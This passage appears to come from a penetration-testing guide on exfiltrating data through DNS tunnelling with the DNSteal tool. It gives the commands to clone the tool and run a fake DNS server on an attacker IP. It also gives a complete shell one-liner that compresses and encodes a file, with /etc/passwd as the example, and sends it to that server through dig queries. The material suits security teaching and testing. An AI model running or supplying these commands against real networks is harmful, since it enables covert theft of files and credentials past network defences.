Adding a data payload to an enterprise's DNS is the easiest way to maintain command and control and also perform data exfiltration, by exploiting the way DNS tunneling is designed to automatically bypass network protections. In this section, we will learn how to utilize DNSteal to perform data exfiltration through the DNS protocol on UDP 53, by setting up a fake DNS server on the network and/or on the internet.
DNSteal is a Python tool that attackers can use to send files and folders over the DNS protocol by setting up a fake DNS server. The latest version is 2.0; we hope it will be integrated into Kali Linux in later versions.
DNSteal can be downloaded from https://github.com/m57/dnsteal/:
git clone https://github.com/m57/dnsteal/ cd dnsteal python dnsteal.py 192.168.1.104 -z -s 4 -b 57 -f 17
Attackers will now be able to launch a fake DNS server and run it on the specified IP with the following switches:

The following are the details of the options used:
- -z: To unzip any incoming files, especially used for large file transfers on the network
- -s: To set the number of data subdomains per request
- -b: The number of bytes to send per subdomain
- -f: Length of filename per request
The advantage of utilizing DNSteal is that it also provides the commands to be run on the compromised host.

Run the following command:
f=List.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.{$b}/&
/g");do if [[ "$c" -lt "$s" ]]; then echo -ne "$i-."; c=$(($c+1)); else echo -ne "
$i-."; c=1; fi; done ); do dig @192.168.1.104 `echo -ne $r$f|tr "+""*"` +short; done

The command running system/server performs multiple DNS queries to the fake DNS server by adding a data payload, in the following example, if it is an internal file, /etc/passwd, to be transferred over the network directly to the server:
Once the script is run on the compromised machine, attackers should be able to see the following message in their DNSteal console:

When the file transfer is complete, the file will be available in the ./ folder with the following naming convention: received_year_month_date_time_filename. Testers will be able to see the contents of the file, as shown in the following screenshot: